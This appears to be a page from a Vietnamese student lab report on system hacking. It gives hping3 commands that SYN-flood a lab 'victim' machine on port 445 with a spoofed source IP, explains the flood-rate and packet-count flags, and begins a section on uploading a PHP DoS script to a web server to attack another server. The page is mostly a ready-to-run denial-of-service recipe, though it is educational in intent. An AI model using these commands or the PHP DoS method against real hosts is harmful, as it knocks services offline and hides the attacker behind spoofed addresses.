 Đề Tài : SysTem Hacking 31
S i n h v i ê n t h ực h i ệ n : L ê V ă n B ì n h GVHD : Võ Đỗ Thắng
root@bt:~#man hping3
=> Kiểm tra các thông số của hping3
root@bt:~# hping3 -a 192.168.1.254 -p 445 192.168.1.101 -S -i u100
=>thực hiện SYN FLOOD vào victim có IP là 192.168.1.101
-a giả dạng IP 192.168.1.254
-p ở port 445
-S thực hiện Syn Flood attack
-i --interval wait (uX for X microseconds, for example -i u1000)
--fast alias for -i u10000 (10 packets for second)
--faster alias for -i u1000 (100 packets for second)
--flood sent packets as fast as possible. Don't show replies.
root@bt:~# hping3 -a 192.168.1.254 -p 445 192.168.1.101 -S -i u100 –c
100000
-c nghĩa là count, ta sẽ gửi 100000 đến victim
Tại máy Victim nếu như bị SYN Flood ta kiểm tra trạng thái kết nối bằng lệnh
“netstat -ano” thì thấy xuất hiện rất nhiều kết nối SYN
5.4 PHP DoS
Ta sẽ thực hiện upload source PHP DoS lên một Web Server, và sử dụng server
này để tấn công một server khác.
Đầu tiên ta thực hiện việc upload source vào chương trình PHP DoS vào Web
Server
 